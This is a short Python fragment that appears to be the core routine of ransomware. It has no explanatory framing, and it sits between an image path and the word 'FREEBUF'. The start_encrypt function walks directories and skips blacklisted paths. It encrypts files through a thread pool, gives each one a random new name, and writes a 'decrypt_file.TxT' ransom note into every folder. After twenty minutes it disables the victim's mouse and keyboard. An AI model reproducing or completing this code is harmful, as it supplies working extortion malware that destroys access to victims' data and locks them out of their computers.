 def start_encrypt(p, key):
global BLACLIST
global changenameafterencodeingthemessage
global changenameafterencodeingthemessageformessagepath
global ifstoping
_mega = False
start = time.time()
WOWBICH = False
with ThreadPoolExecutor(max_workers=10) as (Theerd):
for x in p:
target = x
try:
for path, _, files in os.walk(target):
for _BLACKLIST_ in BLACLIST:
if _BLACKLIST_ in path:
WOWBICH = True
break
if WOWBICH:
WOWBICH = False
continue
for name in files[::-1]:
try:
if 'decrypt_file.TxT' in os.listdir(path):
break
except Exception:
pass
if ifstoping == False:
if 1200 == int(time.time() - start):
disable_Mou_And_Key()
ifstoping = True
try:
changenameafterencodeingthemessage.append([Theerd.submit(encrypt_file, [os.path.join(path, name), key]).result(),
''.join([random.choice(string.ascii_letters + string.digits) for n in range(random.randint(4, 7))])])
except Exception:
continue
changenameafterencodeingthemessageformessagepath.append(path + '/decrypt_file.TxT')
FREEBUF